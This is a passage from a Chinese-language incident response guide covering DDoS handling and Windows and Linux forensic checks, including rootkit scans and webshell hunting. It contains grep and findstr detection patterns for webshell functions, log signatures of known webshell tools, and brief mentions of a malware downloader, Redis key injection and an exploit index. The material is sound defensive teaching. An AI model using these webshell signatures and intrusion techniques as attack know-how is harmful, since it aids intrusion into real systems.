|  |
| --- |
| a) 删除用户目录下的logo5.jpg文件；  b) 检查root以及weblogic用户的计划任务，通过crontab -l查看，清除恶意的计划任务；  c) 删除文件/var/tmp/ssaess、/var/tmp/config.json；  d) 联系相关厂家更新weblogic补丁； |

### 2.2.8、附录[知识点]

## 2.3、DDOS攻击处置流程



### 2.3.1、了解现状

工程师到现场第一时间了解目前什么情况：

* 流量异常增大？
* 哪些系统、业务受影响？
* 安全设备告警？

### 2.3.2、了解发病时间

* 流量异常发生时间？
* 设备告警发生时间？

了解事件发生时间，后面以此时间点做排查重点；

### 2.3.3、了解系统架构[网络拓扑、系统架构等]

* 了解当前的网络架构以及网络设备情况，同时了解业务系统架构，相关安全设备是否有告警等；
* 了解当前带宽总量，是否为重要业务系统设置QoS，进行带宽独享以及优化。

这里了解的信息要尽量详细，为下一步分析收集足够证据；

### 2.3.4、事件排查[知识点]

1、查看相关网络设备或安全设备，查看在异常时间段是否存在异常流量高峰；2、根据流量情况统计，查看流量分布情况，TCP以及UDP协议的流量分布情况，是否有明显的突增情况。

3、根据流量情况统计，查看流量协议的分布情况，查看入网的流量何种应用层协议的分布明显突增，如HTTP、DNS、SMB等。

判断依据：

（1）根据TCP/UDP层以及应用层协议的流量突增情况，可区分出当前遭受到的攻击是网络层攻击或应用层攻击以及属于哪一种协议的攻击；

（2）CC攻击所占用的资源分为三种，分别为：带宽、Web连接数、数据库连接数；目的通常是消耗网络资源以及系统性能资源，导致访问缓慢或业务系统崩溃。通过分析异常时间段内的Web访问日志或流量中HTTP访问记录，分析是否存在异常访问；主要关注IP分布、各个IP的请求数、请求URL。

* 带宽：

一般占用带宽的情况，主要表现为频繁大量的访问大资源文件，Web服务器的连接数并不高，但长期访问大资源文件，将导致带宽占满，导致业务中断，如访问rar、zip、数据备份、媒体资源文件等；

* Web连接数：

一般占用Web服务器的连接数，主要表现为频繁大量的访问Web系统上的URL，包括动态资源或静态资源，将导致Web服务器的连接数占满，无法接收处置新的请求，最终导致业务中断；针对Web连接数的CC攻击可观察到当前有异常多的网络连接数以及Web服务进程的CPU使用率过高；

* 数据库连接数：

一般占用Web服务器的连接数同时占用数据库连接数，主要表现为频繁大量的访问Web系统上的动态资源URL，每次请求将创建一个HTTP会话连接以及一次数据库连接，将可能导致数据库连接数占满，同时Web服务器的连接数也可能占满，无法接收处置新的请求，最终导致业务中断；针对数据库连接数的CC攻击可观察到当前有异常多的来自Web服务器的连接，同时数据库进程的CPU使用率过高。

（3）如流量无明显突增，则可能是设备或应用故障造成，不符合DDoS的攻击特征。

### 2.3.5、事件处置与防御措施

#### 2.3.5.1、网络层DDOS攻击

1、TCP/UDP FLOOD

|  |
| --- |
| 对于TCP或UDP流量突增，但无明显的应用层协议流量突增； |

2、反射攻击

|  |
| --- |
| 对于UDP流量突增，并且发现大量基于UDP的应用层协议的流量突增情况，如DNS、SSDP、NTP协议； |

对于以上两种情况，则可采用如下处置方式：

|  |
| --- |
| 处置方法1：联系CDN厂家以及域名管理员，对域名进行CDN接入；  处置方法2：接入流量清洗设备，对攻击流量进行过滤清洗；  处置方法3：联系网络运营商，增加流量带宽； |

#### 2.3.5.2、应用层DDOS攻击（CC攻击）

对于TCP协议流量突增，同时应用层协议的HTTP协议流量突增，则可采用如下处置方式：

|  |
| --- |
| 处置方法1：联系CDN厂家以及域名管理员，对域名进行CDN接入；  处置方法2：接入流量清洗设备，对攻击流量进行过滤清洗；  处置方法3：联系网络运营商，增加流量带宽。  处置方法4：针对CC攻击，可采取扩充资源/资源限制进行进一步的抑制，但在一定程度上可能影响正常业务访问。 |

* 带宽：

针对特定的资源访问进行限制，如进行严格的QoS控制，限制每个来源IP的带宽占用，防止单个IP耗尽网络资源；适当增加带宽；

* Web连接数：

限制单个IP的最大并发连接数，超出特定连接数则停止处理，从而确保系统稳定运行；

增加服务器资源，实现负载均衡平摊资源开销，或配置反向代理服务器，对静态资源进行缓存，减轻源服务器资源。

* 数据库连接数：

分析Web业务，通过日志分析，判断动态资源的查询是否需要增加验证码识别，防止批量的查询请求造成数据库查询压力过大；

增加数据库服务器资源，配置冗余互备数据库，或配置只读以及只写数据库服务；

构建数据缓存策略，对常用数据字段内容进行缓存，减轻对重复数据字段查询的压力，如构建Redis缓存。

## 2.4、附录

### 2.4.1、Windows排查[综合]

#### 2.4.1.1、文件排查

（1）开机启动有无异常文件

**【开始】➜【运行】➜【msconfig】**



（2）各个盘下的temp(tmp)相关目录下查看有无异常文件 ：Windows产生的临时文件



（3）浏览器浏览痕迹、浏览器下载文件、浏览器cookie信息，根据不同浏览器进行排查；例如：IE浏览器，打开IE浏览器点击**【查看】➜【浏览器栏】➜【历史记录】**（快捷键是Ctrl+Shift+H）



（4）Recent是系统文件夹，里面存放着你最近使用的文档的快捷方式，查看用户recent相关文件，通过分析最近打开分析可疑文件：

**【开始】➜【运行】➜【%UserProfile%\Recent】**

（5）根据文件夹内文件列表时间进行排序，查找可疑文件。当然也可以搜索指定日期范围的文件及文件  
Server 2008 R2：



Windows 10：



（6）查看文件时间，创建时间、修改时间、访问时间，黑客通过菜刀类工具改变的是修改时间。所以如果修改时间在创建时间之前明显是可疑文件



（7）搜索webshell 相关内容

例如：PHP webshell

findstr /m /i /s “eval” *.php (注意字符串编码格式)

findstr Window系统自带的命令，查找指定的一个或多个文件

参数说明：

|  |
| --- |
| /m 如果文件包含匹配项，则仅打印该文件名  /i 指定搜索不区分大小写  /s 在当前目录和所有子目录中搜索匹配的文件  /b 如果位于行的开头则匹配模式  /e 如果位于行的末尾则匹配模式  /x 打印完全匹配的行  /v 只打印不包含匹配的行 |

Webshell文件内容中常见的恶意函数：

PHP

|  |
| --- |
| Eval、System、assert、…… |

JSP

|  |
| --- |
| getRunTime、 FileOutputStream、…… |

ASP

|  |
| --- |
| eval、execute、 ExecuteGlobal、…… |

搜索截图：



#### 2.4.1.2、进程排查

（1）netstat -ano 查看目前的网络连接，定位可疑的ESTABLISHED

netstat 显示网络连接、路由表和网络接口信息；

参数说明：

|  |
| --- |
| -a 显示所有网络连接、路由表和网络接口信息  -n 以数字形式显示地址和端口号  -o 显示与每个连接相关的所属进程 ID  -r 显示路由表  -s 显示按协议统计信息、默认地、显示IP |

常见的状态说明：

|  |
| --- |
| LISTENING 侦听状态  ESTABLISHED 建立连接  CLOSE_WAIT 对方主动关闭连接或网络异常导致连接中断 |



（2）根据netstat定位出的pid，再通过tasklist命令进行进程定位

tasklist 显示运行在本地或远程计算机上的所有进程；



（3）根据wmic process 获取进程的全路径 [任务管理器也可以定位到进程路径]





很多种类的病毒都依赖网络进行传播和复制，并感染局域网中的大量终端。可以通过开放端口进行分析，有助于病毒对象的确认；

下面提供一些常用的病毒使用的端口信息，可以作为参考：



#### 2.4.1.3、系统信息排查

（1）查看环境变量的设置

**【我的电脑】➜【属性】➜【高级系统设置】➜【高级】➜【环境变量】**



排查内容：temp变量的所在位置的内容；后缀映射PATHEXT是否包含有非windows的后缀；有没有增加其他的路径到PATH变量中(对用户变量和系统变量都要进行排查)；

（2）Windows 计划任务

**【程序】➜【附件】➜【系统工具】➜【任务计划程序】**



（3）Windows帐号信息，如隐藏帐号等

**【开始】➜【运行】➜【compmgmt.msc】➜【本地用户和组】➜【用户】** (用户名以$结尾的为隐藏用户，如：admin$)



命令行方式：net user，可直接收集用户信息（此方法看不到隐藏用户），若需查看某个用户的详细信息，可使用命令**➜net user username**；



（4）查看当前系统用户的会话

使用**➜ query user** 查看当前系统的会话，比如查看是否有人使用远程终端登录服务器；



**logoff** 踢出该用户；



（5）查看**systeminfo**信息，系统版本以及补丁信息



例如系统的远程命令执行漏洞MS17-010（永恒之蓝）、MS08-067、MS09-001 …

若进行漏洞比对，建议自建使用Windows-Privilege-Escalation-Exploit；



Github源码：https://github.com/neargle/win-powerup-exp-index

#### 2.4.1.4、工具排查

（1）PC Hunter

PC Hunter是一个Windows系统信息查看软件

下载地址：http://www.xuetr.com/



功能列表如下：

|  |
| --- |
| 1.进程、线程、进程模块、进程窗口、进程内存信息查看，杀进程、杀线程、卸载模块等功能  2.内核驱动模块查看，支持内核驱动模块的内存拷贝  3.SSDT、Shadow SSDT、FSD、KBD、TCPIP、Classpnp、Atapi、Acpi、SCSI、IDT、GDT信息查看，并能检测和恢复ssdt hook和inline hook  4.CreateProcess、CreateThread、LoadImage、CmpCallback、BugCheckCallback、Shutdown、Lego等Notify Routine信息查看，并支持对这些Notify Routine的删除  5.端口信息查看，目前不支持2000系统  6.查看消息钩子  7.内核模块的iat、eat、inline hook、patches检测和恢复  8.磁盘、卷、键盘、网络层等过滤驱动检测，并支持删除  9.注册表编辑  10.进程iat、eat、inline hook、patches检测和恢复  11.文件系统查看，支持基本的文件操作  12.查看（编辑）IE插件、SPI、启动项、服务、Host文件、映像劫持、文件关联、系统防火墙规则、IME  13.ObjectType Hook检测和恢复  14.DPC定时器检测和删除  15.MBR Rootkit检测和修复  16.内核对象劫持检测  17.WorkerThread枚举  18.Ndis中一些回调信息枚举  19.硬件调试寄存器、调试相关API检测  20.枚举SFilter/Fltmgr的回调 |



PC Hunter 数字签名颜色说明：

黑色：微软签名的驱动程序；

蓝色：非微软签名的驱动程序；

红色：驱动检测到的可疑对象，隐藏服务、进程、被挂钩函数；

PS：最简单的使用方法，根据颜色去辨识**➜➜➜可疑进程，隐藏服务、被挂钩函数：红色**，然后根据程序右键功能去定位具体的程序和移除功能。根据可疑的进程名等进行互联网信息检索然后统一清除并关联注册表；

（2）ProcessExplorer

Windows系统和应用程序监视工具;



（3）Microsoft Network Monitor

一款轻量级网络协议数据分析工具；



（4）Webshell排查

D盾



（5）河马webshell查杀



#### 2.4.1.5、日志排查

（1）Windows登录日志排查

a）打开事件管理器

**【开始】➜【管理工具】➜【事件查看】**

**【开始】➜【运行】➜【eventvwr】**



b）主要分析安全日志，可以借助自带的筛选功能







可以把日志导出为文本格式，然后使用notepad++ 打开，使用正则模式去匹配远程登录过的IP地址，在界定事件日期范围的基础。

正则：

|  |
| --- |
| ((?:(?:25[0-5]|2[0-4]\d|((1\d{2})|([1-9]?\d))).){3}(?:25[0-5]|2[0-4]\d|((1\d{2})|([1-9]?\d)))) |



这样就可以把界定事件日期事件快速检索出来进行下一步分析；

（2）IIS日志排查

a）查找IIS日志存放位置

**【开始】➜【IIS管理器】➜【网站】➜【日志】**

**IIS7.0：%SystemDrive%\inetpub\logs\LogFiles**



b）Log Parser 快速日志分析工具

Log Parser是一个用于日志文件分析的使用简单又强大的工具，多用于分析IIS web服务器的日志，支持基于文本的日志文件、XML 文件、CSV（逗号分隔符）文件以及注册表、文件系统等内容，它可以把相应的分析结果以图形的形式展现出来，大大地方便了运营人员；

下载地址：

https://www.microsoft.com/en-us/download/confirmation.aspx?id=24659



用法：

|  |
| --- |
| LogParser.exe "select top 10 time, c-ip,cs-uri-stem, sc-status, time-taken from C:\Users\liuhao02\Desktop\应急\样本\iis.log" -o:datagrid |



分析结果以图形的形式展现出来，更快速的检索IIS日志分析黑客突破的入口；

关于windows日志工具（log parser）有无图形界面版？

Log Parser Lizard 是一款用Vc++.net写的logParser增强工具。主要有以下特点：

|  |
| --- |
| a) 封装了logParser命令，带图形界面，大大降低了LogParser的使用难度。  b) 集成了几个开源工具，如log4net等。可以对IIS logs\EventLogs\active directory\log4net\File Systems\T-SQL进行方便的查询。  c) 集成了Infragistics.UltraChart.Core.v4.3、Infragistics.Excel.v4.3.dll等，使查询结果可以方便的以图表或EXCEL格式展示。  d) 集成了常见的查询命令，范围包含六大模块:IIS  e) 可以将查询过的命令保存下来，方便再次使用。 |



### 2.4.2、Linux排查[综合]

#### 2.4.2.1、文件排查

（1）敏感目录的文件分析[类/tmp目录，命令目录/usr/bin /usr/sbin等]

ls 用来显示目标列表

|  |
| --- |
| -a 显示所有档案及目录（ls内定将档案名或目录名称为“.”的视为影藏，不会列出）；  -C 多列显示输出结果。这是默认选项；  -l 以长格式显示目录下的内容列表。输出的信息从左到右依次包括文件名，文件类型、权限模式、硬连接数、所有者、组、文件大小和文件的最后修改时间等；  -t 用文件和目录的更改时间排序； |

（2） 查看tmp目录下的文件**➜➜➜** **ls –alt /tmp/**



如图，发现多个异常文件，疑似挖矿程序病毒：



对已发现的恶意文件进行分析，查看559.sh脚本内容：脚本先是杀掉服务器上cpu占用大于20%的进程，然后从远程27.155.87.26（福建，黑客所控制的一个IDC服务器）下载了病毒程序并执行;



（3） 查看开机启动项内容**➜➜➜ls -alt /etc/init.d/**，/etc/init.d 是 /etc/rc.d/init.d 的软链接



（4） 安时间排序查看指定目录下文件**➜➜➜ls -alt | head -n 10**



针对可疑文件可以使用stat进行创建修改时间、访问时间的详细查看，若修改时间距离事件日期接近，有线性关联，说明可能被篡改或者其他。

|  |
| --- |
| （1）Access Time：简写为atime，表示文件的访问时间。当文件内容被访问时，更新这个时间。  （2）Modify Time：简写为mtime，表示文件内容的修改时间，当文件的数据内容被修改时，更新这个时间。  （3）Change Time：简写为ctime，表示文件的状态时间，当文件的状态被修改时，更新这个时间，例如文件的链接数，大小，权限，Blocks数。 |



（5） 查看历史命令记录文件**~/.bash_history**

查找~/.bash_history命令执行记录，主要分析是否有账户执行过恶意操作系统；命令在linux系统里，只要执行过命令的用户，那么在这个用户的HOME目录下，都会有一个.bash_history的文件记录着这个用户都执行过什么命令；



那么当安全事件发生的时候，我们就可以通过查看每个用户所执行过的命令，来分析一下这个用户是否有执行恶意命令，如果发现哪个用户执行过恶意命令，那么我们就可以锁定这个线索，去做下一步的排查；

（6） 查看操作系统用户信息文件/etc/passwd

查找/etc/passwd文件， /etc/passwd这个文件是保存着这个linux系统所有用户的信息，通过查看这个文件，我们就可以尝试查找有没有攻击者所创建的用户，或者存在异常的用户。我们主要关注的是第3、4列的用户标识号和组标识号，和倒数一二列的用户主目录和命令解析程序。一般来说最后一列命令解析程序如果是设置为nologin的话，那么表示这个用户是不能登录的，所以可以结合我们上面所说的bash_history文件的排查方法。首先在/etc/passwd中查找命令解释程序不是nologin的用户，然后再到这些用户的用户主目录里，找到bash_history，去查看这个用户有没执行过恶意命令。



/etc/passwd中一行记录对应着一个用户，每行记录又被冒号(:)分隔为7个字段，其格式和具体含义如下：

|  |
| --- |
| 用户名:口令:用户标识号:组标识号:注释性描述:主目录:登录Shell |

（7） 查看新增文件

find：在指定目录下查找文件

|  |
| --- |
| -type b/d/c/p/l/f查是块设备、目录、字符设备、管道、符号、链 接、普通文件  -mtime -n +n  按文件更改时间来查找文件，-n指n天以内，+n指n天前  -atime -n +n  按文件访问时间来查找文件，-n指n天以内，+n指n天前  -ctime -n +n  按文件创建时间来查找文件，-n指n天以内，+n指n天前 |

find ./ -mtime 0 -name "*.php"（查找24小时内被修改的php文件）



find / -ctime 2（查找72小时内新增的文件）



PS：-ctime 内容未改变权限改变时候也可以查出；

grep 一种强大的文本搜索工具，它能使用正则表达式搜索文本，并把匹配的行打印出来

|  |
| --- |
| -v 反转查找  -E 使用正则表达式选项  -n 输出包含匹配字符串的行数  --color=auto 标记匹配颜色 |



tail 查看档案的结尾，默认显示最后十行

|  |
| --- |
| -f 动态显示文件最新追加的内容； |



（8） 特殊权限的文件查看

查找777的权限的文件**➜➜➜ find / *.jsp -perm 4777**



（9）隐藏的文件（以 "."开头的具有隐藏属性的文件）



PS：在文件分析过程中，手工排查频率较高的命令是 find grep ls 核心目的是为了关联推理出可疑文件；

#### 2.4.2.2、进程排查

（1）使用top命令实时动态地查看系统的整体运行情况，主要分析CPU和内存多的进程，是一个综合了多方信息监测系统性能和运行信息的实用工具



字段含义如下表：

|  |  |
| --- | --- |
| **列名** | **含义** |
| PID | 进程id |
| PPID | 父进程id |
| UID | 进程所有者的用户id |
| USER | 进程所有者的用户名 |
| GROUP | 进程所有者的组名 |
| TTY | 启动进程的终端名 |
| PR | 优先级 |
| NI | nice值；负值表示高优先级，正值表示低优先级 |
| RES | 进程使用的、未被换出的物理内存大小，单位kb。RES=CODE+DATA |
| SHR | 共享内存大小，单位kb |
| S | 进程状态：             D=不可中断的睡眠状态             R=运行             S=睡眠             T=跟踪/停止             Z=僵尸进程 |
| %CPU | 上次更新到现在的CPU时间占用百分比 |
| %MEM | 进程使用的物理内存百分比 |
| TIME | 进程使用的CPU时间总计，单位秒 |
| TIME+ | 进程使用的CPU时间总计，单位1/100秒 |
| COMMAND | 命令名/命令行 |

（2）用netstat 网络连接命令，分析可疑端口、可疑IP、可疑PID及程序进程

netstat用于显示与IP、TCP、UDP和ICMP协议相关的统计数据，一般用于检验本机各端口的网络连接情况。

选项参数:

|  |
| --- |
| -a 显示所有连线中的Socket。  -n 直接使用IP地址，而不通过域名服务器。  -t 显示TCP传输协议的连线状况。  -u 显示UDP传输协议的连线状况。  -v 显示指令执行过程。  -p 显示正在使用Socket的程序识别码和程序名称。  -s 显示网络工作信息统计表。 |

netstat –antlp | more



说明：

|  |
| --- |
| a） "Recv-Q"和"Send-Q"指的是接收队列和发送队列。  b） Proto显示连接使用的协议；RefCnt表示连接到本套接口上的进程号；Types显示套接口的类型；State显示套接口当前的状态；Path表示连接到套接口的其它进程使用的路径名。  c） 套接口类型：  -t TCP  -u UDP  -raw RAW类型  --unix UNIX域类型  --ax25 AX25类型  --ipx ipx类型  --netrom netrom类型  d）状态说明：  LISTENING 侦听状态  ESTABLISHED 建立连接  CLOSE_WAIT 对方主动关闭连接或网络异常导致连接中断 |

如图，可查看到本地mysql数据库有外部连接行为：



（3）根据netstat 定位出的pid，使用ps命令，分析进程

|  |
| --- |
| -a 代表 all。同时加上x参数会显示没有控制终端的进程  -aux 显示所有包含其他使用者的行程（ps -aux --sort -pcpu | less根据cpt使用率进行排序）  -C 显示某的进程的信息  -axjf 以树形结构显示进程  -e 显示所有进程。和 -A 相同。  -f 额外全格式  -t ttylist by tty 显示终端ID在ttylist列表中的进程 |

**ps aux | grep pid | grep –v grep**



将netstat与ps 结合：



可以使用lsof -i:1677 查看指定端口对应的程序；

lsof：

lsof（list open files）是一个列出当前系统打开文件的工具。在linux环境下，任何事物都以文件的形式存在，通过文件不仅仅可以访问常规数据，还可以访问网络连接和硬件。所以如传输控制协议 (TCP) 和用户数据报协议 (UDP) 套接字等，系统在后台都为该应用程序分配了一个文件描述符，无论这个文件的本质如何，该文件描述符为应用程序与基础操作系统之间的交互提供了通用接口。因为应用程序打开文件的描述符列表提供了大量关于这个应用程序本身的信息。

**lsof filename** 显示打开指定文件的所有进程

|  |
| --- |
| lsof -i 用以显示符合条件的进程情况，在终端下输入lsof即可显示系统打开的文件，因为 lsof 需要访问核心内存和各种文件，所以必须以 root 用户的身份运行它才能够充分地发挥其功能。 |



COMMAND：进程的名称

|  |
| --- |
| PID 进程标识符  USER 进程所有者  FD 文件描述符，应用程序通过文件描述符识别该文件。如cwd、txt等  TYPE 文件类型，如DIR、REG等  DEVICE 指定磁盘的名称  SIZE 文件的大小  NODE 索引节点（文件在磁盘上的标识）  NAME 打开文件的确切名称 |

（4）使用ls 以及 stat 查看系统命令是否被替换

两种思路：

* 查看命令目录最近的时间排序
* 根据确定时间去匹配

|  |
| --- |
| ls -alt /usr/bin | head -10  ​ls -al /bin /usr/bin /usr/sbin/ /sbin/ | grep "Jan 15" |



备注：如果日期数字<10，中间需要两个空格。比如1月1日，grep “Jan 1”

（5）隐藏进程查看

|  |
| --- |
| ps -ef | awk '{print}' | sort -n | uniq >1  ls /proc | sort -n |uniq >2  diff 1 2 |

#### 2.4.2.3、系统信息排查

（1）查看分析history (cat /root/.bash_history)，曾经的命令操作痕迹，以便进一步排查溯源。运气好有可能通过记录关联到如下信息：

|  |
| --- |
| a) wget 远程某主机（域名&IP）的远控文件；  b) 尝试连接内网某主机（ssh scp），便于分析攻击者意图;  c) 打包某敏感数据或代码，tar zip 类命令  d) 对系统进行配置，包括命令修改、远控木马类，可找到攻击者关联信息… |

（2）查看分析用户相关分析

|  |
| --- |
| a) useradd userdel 的命令时间变化（stat），以及是否包含可疑信息  b) cat /etc/passwd 分析可疑帐号，可登录帐号  查看UID为0的帐号**➜➜➜awk -F: '{if($3==0)print $1}' /etc/passwd**  查看能够登录的帐号**➜➜➜cat /etc/passwd | grep -E "/bin/bash$"** |



PS：UID为0的帐号也不一定都是可疑帐号，Freebsd默认存在toor帐号，且uid为0.（toor 在BSD官网解释为root替代帐号，属于可信帐号）；

（3）查看分析任务计划

crontab -u <-l, -r, -e>

|  |
| --- |
| -u 指定一个用户  -l 列出某个用户的任务计划  -r 删除某个用户的任务  -e 编辑某个用户的任务（编辑的是/var/spool/cron下对应用户的cron文件，也可以直接修改/etc/crontab文件） |

* 通过crontab –l 查看当前的任务计划有哪些，是否有后门木马程序启动相关信息；
* 查看etc目录任务计划相关文件，ls /etc/cron*



（4）查看linux 开机启动程序

* 查看rc.local文件（/etc/init.d/rc.local /etc/rc.local）
* ls –alt /etc/init.d/



* chkconfig

chkconfig是管理系统服务(service)的命令行工具，对开机启动的可疑程序进行更改；

设置service启动信息：

|  |
| --- |
| chkconfig name on/off/reset |

设置service运行级别：

|  |
| --- |
| chkconfig --level levels |

（5）查看系统用户登录信息

a）使用lastlog命令，系统中所有用户最近一次登录信息。



b) 使用lastb命令，用于显示用户错误的登录列表；

c) 使用last命令，用于显示用户最近登录信息（数据源为/var/log/wtmp，var/log/btmp）；



utmp文件中保存的是当前正在本系统中的用户的信息。

​wtmp文件中保存的是登录过本系统的用户的信息。

​/var/log/wtmp 文件结构和/var/run/utmp 文件结构一样，都是引用/usr/include/bits/utmp.h 中的struct utmp；



（6）系统路径分析

echo $PATH 分析有无敏感可疑信息



（7）指定信息检索

|  |
| --- |
| * strings命令在对象文件或二进制文件中查找可打印的字符串； * 分析sshd 文件，是否包括IP信息strings /usr/bin/.sshd | grep '[1-9]{1,3}.[1-9]{1,3}.'   *PS：此正则不严谨，但匹配IP已够用；   * 根据关键字匹配命令内是否包含信息（如IP地址、时间信息、远控信息、木马特征、代号名称）； |

（8）查看ssh相关目录有无可疑的公钥存在

|  |
| --- |
| * Redis（6379） 未授权恶意入侵，即可直接通过redis到目标主机导入公钥； * 目录： /etc/ssh ./.ssh/ |

#### 2.4.2.4、后门排查

（1）系统后门排查

**➜**chkrootkit：

chkrootkit是用来监测 rootkit 是否被安装到当前系统中的工具。rootkit ，是一类入侵者经常使用的工具。这类工具通常非常的隐秘、令用户不易察觉，通过这类工具，入侵者建立了一条能够常时入侵系统，或者说对系统进行实时控制的途径。所以，我们要用 chkrootkit 来定时监测系统，以保证系统的安全。

​下载链接：（[www.chkrootkit.org](http://www.chkrootkit.org)）

chkrootkit主要功能：

* 检测是否被植入后门、木马、rootkit
* 检测系统命令是否正常
* 检测登录日志



1. chkrootkit安装：

rpm -ivh chkrootkit-0.47-1.i386.rpm

1. 检测

# chkrootkit –n；如果发现有异常，会报出“INFECTED”字样。



1. 定时检测

chkrootkit自带的脚本并没有包括定时检测部分，而考虑到该工具的作用。建议编写一个脚本，并加入计划任务中。并把脚本加入crontab中：cp -p ./chkrootkit.sh /etc/cron.daily/



**➜**Rkhunter：

rkhunter是Linux系统平台下的一款开源入侵检测工具，具有非常全面的扫描范围，除了能够检测各种已知的rootkit特征码以外，还支持端口扫描、常用程序文件的变动情况检查。

rkhunter主要功能：

* 系统命令（Binary）检测，包括Md5 校验
* Rootkit检测
* 本机敏感目录、系统配置、服务及套间异常检测
* 三方应用版本检测



**➜**RPM check检查

系统完整性也可以通过rpm自带的-Va来校验检查所有的rpm软件包,有哪些被篡改了,防止rpm也被替换,上传一个安全干净稳定版本rpm二进制到服务器上进行检查。

|  |
| --- |
| ./rpm -Va > rpm.log |

如果一切均校验正常将不会产生任何输出。如果有不一致的地方，就会显示出来。输出格式是8位长字符串,c 用以指配置文件, 接着是文件名. 8位字符的每一个 用以表示文件与RPM数据库中一种属性的比较结果 。 . (点) 表示测试通过。.下面的字符表示对RPM软件包进行的某种测试失败：

|  |
| --- |
| 5 MD5 校验码  S 文件尺寸  L 符号连接  T 文件修改日期  D 设备  U 用户  G 用户组  M 模式e (包括权限和文件类型) |

下图可知ps, pstree, netstat, sshd等等系统关键进程被篡改了：



**➜**Webshell Check

Webshell的排查可以通过文件、流量、日志三种方式进行分析，基于文件的命名特征和内容特征，相对操作性较高，在入侵后应急过程中频率也比较高。

|  |
| --- |
| a）Webshell的排查可以通过可根据webshell特征进行命令查找，简单的可使用(当然会存在漏报和误报)  find /var/www/ -name "*.php" |xargs egrep 'assert|phpspy|c99sh|milw0rm|eval|\(gunerpress|\(base64_decoolcode|spider_bc|shell_exec|passthru|\(\$\_\POST\[|eval \(str_rot13|\.chr\(|\$\{\"\_P|eval\(\$\_R|file_put_contents\(\.\*\$\_|base64_decode'  b）Github上存在各种版本的webshell查杀脚本，各有各的自己的特点，可使用河马shell查杀（shellpub.com） |

综上所述，通过chkrootkit 、rkhunter、RPM check、Webshell Check 等手段得出以下应对措施：

|  |
| --- |
| 1.根据进程、连接等信息关联的程序，查看木马活动信息。  2.假如系统的命令（例如netstat ls 等）被替换，为了进一步排查，需要下载一新的或者从其他未感染的主机拷贝新的命令。  3.发现可疑可执行的木马文件，不要急于删除，先打包备份一份。  4.发现可疑的文本木马文件，使用文本工具对其内容进行分析，包括回连IP地址、加密方式、关键字（以便扩大整个目录的文件特征提取）等。 |

（2）手工Webshell排查

通过文件内容中的危险函数，去找到网站中的web后门。最常见的Webshell文件内容中常见的恶意函数：

PHP

|  |
| --- |
| Eval、System、assert、…… |

JSP

|  |
| --- |
| getRunTime、 FileOutputStream、…… |

ASP

|  |
| --- |
| eval、execute、 ExecuteGlobal、…… |

**➜➜➜**find /var/www/html/ -type f -name '*.php'|xargs grep 'eval' |more



除了通过grep去找webshell，我们还可以用类似 D盾之类的webshell查杀工具，把源码拖下来在本机查杀。

有时候黑客在上传完webshell后门，获取到自己想要的信息后，就会删除掉webshell，又或者遇到了一些变形过的webshell后门，我们的关键字没有搜索到，这时候通过文件去找到webshell的方法就不适用了。那么这个时候就只能通过分析web日志，来找到黑客的webshell文件。直接分析web日志的最直接方式就是通过web日志中的特征来判断是否存在恶意的webshell后门，比如上面列表展示的这些常见webshell会传递的get参数。常见webshell后门日志特征如下：

|  |
| --- |
| Darkblade：goaction=login  JspSpy：o=login  PhpSpy：action=phpinfo  Regeorg： cmd=connect  Other：cmd= |

